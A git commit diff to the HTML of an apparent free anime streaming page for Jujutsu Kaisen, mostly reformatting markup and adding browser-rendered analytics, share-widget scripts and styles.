ul li .item .time{position:absolute;left:5px;font-size:11.5px;color:#525252}.st__-day:nth-of-type(7n+1){clear:both}



==== commit ce548282: "Update jjk-season-1.html" ====
--- a/watch/jjk-season-1.html
+++ b/watch/jjk-season-1.html
@@ -1,35 +1,32 @@
-
-<!DOCTYPE html>
-<html lang="en">
-<head>
+<html lang="en" data-fp="okf0tzcx1o"><head><meta http-equiv="origin-trial" content="A/kargTFyk8MR5ueravczef/[base64]">
     <title>Watch Jujutsu Kaisen (TV) online free on HMS Anime</title>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
-<meta name="robots" content="index,follow"/>
-<meta http-equiv="content-language" content="en"/>
-<meta name="description" content="Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the &#34;King of Curses.&#34;
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="robots" content="index,follow">
+<meta http-equiv="content-language" content="en">
+<meta name="description" content="Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the &quot;King of Curses.&quot;
 
 Yuuji experiences first-hand the threat these Curses pose to society as he discovers his own newfound powers. Introduced to the Tokyo Metropolitan Jujutsu Technical High School, he begins to walk down a path from which he cannot return—the path of a Jujutsu sorcerer.
 
-[Written by MAL Rewrite]"/>
-<meta name="keywords" content="watch Jujutsu Kaisen (TV) online free, Jujutsu Kaisen (TV) download, free Jujutsu Kaisen (TV) stream, Jujutsu Kaisen (TV) DUB, Jujutsu Kaisen (TV) SUB"/>
-<meta property="og:type" content="website"/>
-<meta property="og:url" content="https://HMS Animetv.to/watch/jujutsu-kaisen-tv-534?ep=10789"/>
-<meta property="og:title" content="Watch Jujutsu Kaisen (TV) online free on HMS Anime"/>
-<meta property="og:image" content="https://HMS Animetv.to/images/capture.png"/>
+[Written by MAL Rewrite]">
+<meta name="keywords" content="watch Jujutsu Kaisen (TV) online free, Jujutsu Kaisen (TV) download, free Jujutsu Kaisen (TV) stream, Jujutsu Kaisen (TV) DUB, Jujutsu Kaisen (TV) SUB">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://HMS Animetv.to/watch/jujutsu-kaisen-tv-534?ep=10789">
+<meta property="og:title" content="Watch Jujutsu Kaisen (TV) online free on HMS Anime">
+<meta property="og:image" content="https://HMS Animetv.to/images/capture.png">
 <meta property="og:image:width" content="650">
 <meta property="og:image:height" content="350">
-<meta property="og:description" content="Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the &#34;King of Curses.&#34;
+<meta property="og:description" content="Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the &quot;King of Curses.&quot;
 
 Yuuji experiences first-hand the threat these Curses pose to society as he discovers his own newfound powers. Introduced to the Tokyo Metropolitan Jujutsu Technical High School, he begins to walk down a path from which he cannot return—the path of a Jujutsu sorcerer.
 
-[Written by MAL Rewrite]"/>
-<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
+[Written by MAL Rewrite]">
+<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
 <meta name="apple-mobile-web-app-status-bar" content="#202125">
 <meta name="theme-color" content="#202125">
-<link rel="shortcut icon" href="/images/favicon.png" type="image/x-icon"/>
+<link rel="shortcut icon" href="/images/favicon.png" type="image/x-icon">
 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
-<script type="application/ld+json">
+<script async="" src="https://count-server.sharethis.com/v2.0/get_counts?cb=window.__sharethis__.cb&amp;url=https%3A%2F%2Fhms.beales.cc%2Fwatch%2Fjjk-season-1"></script><script async="" src="https://buttons-config.sharethis.com/js/64ce3bbc5112d300191668cc.js"></script><script type="text/javascript" async="" charset="utf-8" src="https://www.gstatic.com/recaptcha/releases/xds0rzGrktR88uEZ2JUvdgOY/recaptcha__en.js" crossorigin="anonymous" integrity="sha384-LsgFz6D3IXKi1Rzqj4uhSQDNZOj1dcZCWxIrJG5IYGWvpJ304xZdrK8AxV/LlQPB"></script><script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-LQB16P1NTB&amp;l=dataLayer&amp;cx=c"></script><script type="application/ld+json">
     {
         "@context": "https://schema.org",
         "@type": "WebSite",
@@ -45,7 +42,7 @@
 
 
     <!-- Google tag (gtag.js) -->
-    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-259169563-1"></script>
+    <script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-259169563-1"></script>
     <script>
         window.dataLayer = window.dataLayer || [];
         function gtag(){dataLayer.push(arguments);}
@@ -55,7 +52,189 @@
     </script>
 
 <link rel="stylesheet" href="/css/styles.min.css?v=0.1">
-</head>
+<style type="text/css">#st-1 {
+  font-family: "Helvetica Neue", Verdana, Helvetica, Arial, sans-serif;;
+  direction: ltr;
+  display: block;
+  opacity: 1;
+  text-align: center;
+  z-index: 94034;
+}
+#st-1.st-animated {
+  -moz-transition: o 0.2s ease-in, p 0.2s ease-in, a 0.2s ease-in, c 0.2s ease-in, i 0.2s ease-in, t 0.2s ease-in, y 0.2s ease-in; -ms-transition: o 0.2s ease-in, p 0.2s ease-in, a 0.2s ease-in, c 0.2s ease-in, i 0.2s ease-in, t 0.2s ease-in, y 0.2s ease-in; -o-transition: o 0.2s ease-in, p 0.2s ease-in, a 0.2s ease-in, c 0.2s ease-in, i 0.2s ease-in, t 0.2s ease-in, y 0.2s ease-in; -webkit-transition: o 0.2s ease-in, p 0.2s ease-in, a 0.2s ease-in, c 0.2s ease-in, i 0.2s ease-in, t 0.2s ease-in, y 0.2s ease-in; transition: o 0.2s ease-in, p 0.2s ease-in, a 0.2s ease-in, c 0.2s ease-in, i 0.2s ease-in, t 0.2s ease-in, y 0.2s ease-in;
+}
+#st-1.st-hidden {
+  opacity: 0;
+}
+
+#st-1.st-preview {
+  display: none!important;
+  opacity: 0!important;
+}
+#st-1.st-hide {
+  display: none;
+}
+#st-1 .st-btn {
+  -moz-box-sizing: border-box;
+-webkit-box-sizing: border-box;
+box-sizing: border-box;
+  -moz-transition: opacity 0.2s ease-in, top 0.2s ease-in; -ms-transition: opacity 0.2s ease-in, top 0.2s ease-in; -o-transition: opacity 0.2s ease-in, top 0.2s ease-in; -webkit-transition: opacity 0.2s ease-in, top 0.2s ease-in; transition: opacity 0.2s ease-in, top 0.2s ease-in;
+  -moz-border-radius: 4px;
+-webkit-border-radius: 4px;
+border-radius: 4px;
+  border: none;
+  cursor: pointer;
+  display: inline-block;
+  font-size: 11px;
+  height: 32px;
+  line-height: 32px;
+  margin-right: 8px;
+  padding: 0 10px;
+  position: relative;
+  text-align: center;
+  top: 0;
+  vertical-align: top;
+  white-space: nowrap;
+}
+#st-1 .st-btn:last-child {
+  margin-right: 0;
+}
+#st-1 .st-btn > svg {
+  height: 16px;
+  width: 16px;
+  position: relative;
+  top: 8px;
+  vertical-align: top;
+}
+#st-1 .st-btn > img {
+  display: inline-block;
+  height: 16px;
+  width: 16px;
+  position: relative;
+  top: 8px;
+  vertical-align: top;
+}
+#st-1 .st-btn > span {
+  -moz-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in;
+  color: #fff;
+  display: inline-block;
+  font-weight: 500;
+  letter-spacing: 0.5px;
+  min-width: 60px;
+  opacity: 1;
+  padding: 0 6px;
+  position: relative;
+  vertical-align: top;
+}
+#st-1.st-has-labels .st-btn {
+  min-width: 120px;
+}
+#st-1.st-has-labels .st-btn.st-remove-label {
+  min-width: 50px;
+}
+#st-1.st-has-labels .st-btn.st-remove-label > span {
+  display: none;
+}
+#st-1.st-has-labels .st-btn.st-hide-label > span {
+  display: none;
+}
+#st-1 .st-total {
+  color: #555;
+  display: inline-block;
+  font-weight: 500;
+  line-height: 12px;
+  margin-right: 0;
+  max-width: 80px;
+  padding: 4px 8px;
+  text-align: center;
+}
+#st-1 .st-total.st-hidden {
+  display: none;
+}
+#st-1 .st-total > span {
+  font-size: 16px;
+  line-height: 17px;
+  display: block;
+  padding: 0;
+}
+#st-1 .st-total > span.st-shares {
+  font-size: 9px;
+  line-height: 9px;
+}
+#st-1.st-justified {
+  display: flex;
+  text-align: center;
+}
+#st-1.st-justified .st-btn {
+  -moz-flex: 1;
+-ms-flex: 1;
+-webkit-flex: 1;
+flex: 1;
+}#st-1 .st-btn:hover {
+  opacity: .8;
+  top: -4px;
+}#st-1 .st-btn[data-network='telegram'] {
+  background-color: #0088cc
+}
+#st-1 .st-btn[data-network='telegram'] img {
+  filter: 
+}
+#st-1 .st-btn[data-network='telegram'] > span {
+  color: #fff
+}
+#st-1 .st-btn[data-network='twitter'] {
+  background-color: #000000
+}
+#st-1 .st-btn[data-network='twitter'] img {
+  filter: 
+}
+#st-1 .st-btn[data-network='twitter'] > span {
+  color: #fff
+}
+#st-1 .st-btn[data-network='facebook'] {
+  background-color: #4267B2
+}
+#st-1 .st-btn[data-network='facebook'] img {
+  filter: 
+}
+#st-1 .st-btn[data-network='facebook'] > span {
+  color: #fff
+}
+#st-1 .st-btn[data-network='reddit'] {
+  background-color: #ff4500
+}
+#st-1 .st-btn[data-network='reddit'] img {
+  filter: 
+}
+#st-1 .st-btn[data-network='reddit'] > span {
+  color: #fff
+}
+#st-1 .st-btn[data-network='sharethis'] {
+  background-color: #95D03A
+}
+#st-1 .st-btn[data-network='sharethis'] img {
+  filter: 
+}
+#st-1 .st-btn[data-network='sharethis'] > span {
+  color: #fff
+}#st-1 .st-btn[data-network='snapchat'] > span {
+  color: #333};
+}</style><style type="text/css">
+@font-face {
+  font-weight: 400;
+  font-style:  normal;
+  font-family: circular;
+
+  src: url('chrome-extension://liecbddmkiiihnedobmlmillhodjkdmb/fonts/CircularXXWeb-Book.woff2') format('woff2');
+}
+
+@font-face {
+  font-weight: 700;
+  font-style:  normal;
+  font-family: circular;
+
+  src: url('chrome-extension://liecbddmkiiihnedobmlmillhodjkdmb/fonts/CircularXXWeb-Bold.woff2') format('woff2');
+}</style></head>
 <body>
 <div id="wrapper" data-id="534" data-continue-episode="" data-page="watch">
     <div id="header">
@@ -69,128 +248,87 @@
                 <div class="header_menu-sub size-l">
                     <ul class="sub-menu">
                         
-                            <li><a href="/genre/action"
-                                   title="Action">Action</a></li>
-                        
-                            <li><a href="/genre/adventure"
-                                   title="Adventure">Adventure</a></li>
-                        
-                            <li><a href="/genre/cars"
-                                   title="Cars">Cars</a></li>
-                        
-                            <li><a href="/genre/comedy"
-                                   title="Comedy">Comedy</a></li>
-                        
-                            <li><a href="/genre/dementia"
-                                   title="Dementia">Dementia</a></li>
-                        
-                            <li><a href="/genre/demons"
-                                   title="Demons">Demons</a></li>
-                        
-                            <li><a href="/genre/drama"
-                                   title="Drama">Drama</a></li>
-                        
-                            <li><a href="/genre/ecchi"
-                                   title="Ecchi">Ecchi</a></li>
-                        
-                            <li><a href="/genre/fantasy"
-                                   title="Fantasy">Fantasy</a></li>
-                        
-                            <li><a href="/genre/game"
-                                   title="Game">Game</a></li>
-                        
-                            <li><a href="/genre/harem"
-                                   title="Harem">Harem</a></li>
-                        
-                            <li><a href="/genre/historical"
-                                   title="Historical">Historical</a></li>
-                        
-                            <li><a href="/genre/horror"
-                                   title="Horror">Horror</a></li>
-                        
-                            <li><a href="/genre/isekai"
-                                   title="Isekai">Isekai</a></li>
-                        
-                            <li><a href="/genre/josei"
-                                   title="Josei">Josei</a></li>
-                        
-                            <li><a href="/genre/kids"
-                                   title="Kids">Kids</a></li>
-                        
-                            <li><a href="/genre/magic"
-                                   title="Magic">Magic</a></li>
-                        
-                            <li><a href="/genre/marial-arts"
-                                   title="Martial Arts">Martial Arts</a></li>
-                        
-                            <li><a href="/genre/mecha"
-                                   title="Mecha">Mecha</a></li>
-                        
-                            <li><a href="/genre/military"
-                                   title="Military">Military</a></li>
-                        
-                            <li><a href="/genre/music"
-                                   title="Music">Music</a></li>
-                        
-                            <li><a href="/genre/mystery"
-                                   title="Mystery">Mystery</a></li>
-                        
-                            <li><a href="/genre/parody"
-                                   title="Parody">Parody</a></li>
-                        
-                            <li><a href="/genre/police"
-                                   title="Police">Police</a></li>
-                        
-                            <li><a href="/genre/psychological"
-                                   title="Psychological">Psychological</a></li>
-                        
-                            <li><a href="/genre/romance"
-                                   title="Romance">Romance</a></li>
-                        
-                            <li><a href="/genre/samurai"
-                                   title="Samurai">Samurai</a></li>
-                        
-                            <li><a href="/genre/school"
-                                   title="School">School</a></li>
-                        
-                            <li><a href="/genre/sci-fi"
-                                   title="Sci-Fi">Sci-Fi</a></li>
-                        
-                            <li><a href="/genre/seinen"
-                                   title="Seinen">Seinen</a></li>
-                        
-                            <li><a href="/genre/shoujo"
-                                   title="Shoujo">Shoujo</a></li>
-                        
-                            <li><a href="/genre/shoujo-ai"
-                                   title="Shoujo Ai">Shoujo Ai</a></li>
-                        
-                            <li><a href="/genre/shounen"
-                                   title="Shounen">Shounen</a></li>
-                        
-                            <li><a href="/genre/shounen-ai"
-                                   title="Shounen Ai">Shounen Ai</a></li>
-                        
-                            <li><a href="/genre/slice-of-life"
-                                   title="Slice of Life">Slice of Life</a></li>
-                        
-                            <li><a href="/genre/space"
-                                   title="Space">Space</a></li>
-                        
-                            <li><a href="/genre/sports"
-                                   title="Sports">Sports</a></li>
-                        
-                            <li><a href="/genre/super-power"
-                                   title="Super Power">Super Power</a></li>
-                        
-                            <li><a href="/genre/supernatural"
-                                   title="Supernatural">Supernatural</a></li>
-                        
-                            <li><a href="/genre/thriller"
-                                   title="Thriller">Thriller</a></li>
-                        
-                            <li><a href="/genre/vampire"
-                                   title="Vampire">Vampire</a></li>
+                            <li><a href="/genre/action" title="Action">Action</a></li>
+                        
+                            <li><a href="/genre/adventure" title="Adventure">Adventure</a></li>
+                        
+                            <li><a href="/genre/cars" title="Cars">Cars</a></li>
+                        
+                            <li><a href="/genre/comedy" title="Comedy">Comedy</a></li>
+                        
+                            <li><a href="/genre/dementia" title="Dementia">Dementia</a></li>
+                        
+                            <li><a href="/genre/demons" title="Demons">Demons</a></li>
+                        
+                            <li><a href="/genre/drama" title="Drama">Drama</a></li>
+                        
+                            <li><a href="/genre/ecchi" title="Ecchi">Ecchi</a></li>
+                        
+                            <li><a href="/genre/fantasy" title="Fantasy">Fantasy</a></li>
+                        
+                            <li><a href="/genre/game" title="Game">Game</a></li>
+                        
+                            <li><a href="/genre/harem" title="Harem">Harem</a></li>
+                        
+                            <li><a href="/genre/historical" title="Historical">Historical</a></li>
+                        
+                            <li><a href="/genre/horror" title="Horror">Horror</a></li>
+                        
+                            <li><a href="/genre/isekai" title="Isekai">Isekai</a></li>
+                        
+                            <li><a href="/genre/josei" title="Josei">Josei</a></li>
+                        
+                            <li><a href="/genre/kids" title="Kids">Kids</a></li>
+                        
+                            <li><a href="/genre/magic" title="Magic">Magic</a></li>
+                        
+                            <li><a href="/genre/marial-arts" title="Martial Arts">Martial Arts</a></li>
+                        
+                            <li><a href="/genre/mecha" title="Mecha">Mecha</a></li>
+                        
+                            <li><a href="/genre/military" title="Military">Military</a></li>
+                        
+                            <li><a href="/genre/music" title="Music">Music</a></li>
+                        
+                            <li><a href="/genre/mystery" title="Mystery">Mystery</a></li>
+                        
+                            <li><a href="/genre/parody" title="Parody">Parody</a></li>
+                        
+                            <li><a href="/genre/police" title="Police">Police</a></li>
+                        
+                            <li><a href="/genre/psychological" title="Psychological">Psychological</a></li>
+                        
+                            <li><a href="/genre/romance" title="Romance">Romance</a></li>
+                        
+                            <li><a href="/genre/samurai" title="Samurai">Samurai</a></li>
+                        
+                            <li><a href="/genre/school" title="School">School</a></li>
+                        
+                            <li><a href="/genre/sci-fi" title="Sci-Fi">Sci-Fi</a></li>
+                        
+                            <li><a href="/genre/seinen" title="Seinen">Seinen</a></li>
+                        
+                            <li><a href="/genre/shoujo" title="Shoujo">Shoujo</a></li>
+                        
+                            <li><a href="/genre/shoujo-ai" title="Shoujo Ai">Shoujo Ai</a></li>
+                        
+                            <li><a href="/genre/shounen" title="Shounen">Shounen</a></li>
+                        
+                            <li><a href="/genre/shounen-ai" title="Shounen Ai">Shounen Ai</a></li>
+                        
+                            <li><a href="/genre/slice-of-life" title="Slice of Life">Slice of Life</a></li>
+                        
+                            <li><a href="/genre/space" title="Space">Space</a></li>
+                        
+                            <li><a href="/genre/sports" title="Sports">Sports</a></li>
+                        
+                            <li><a href="/genre/super-power" title="Super Power">Super Power</a></li>
+                        
+                            <li><a href="/genre/supernatural" title="Supernatural">Supernatural</a></li>
+                        
+                            <li><a href="/genre/thriller" title="Thriller">Thriller</a></li>
+                        
+                            <li><a href="/genre/vampire" title="Vampire">Vampire</a></li>
                         
                     </ul>
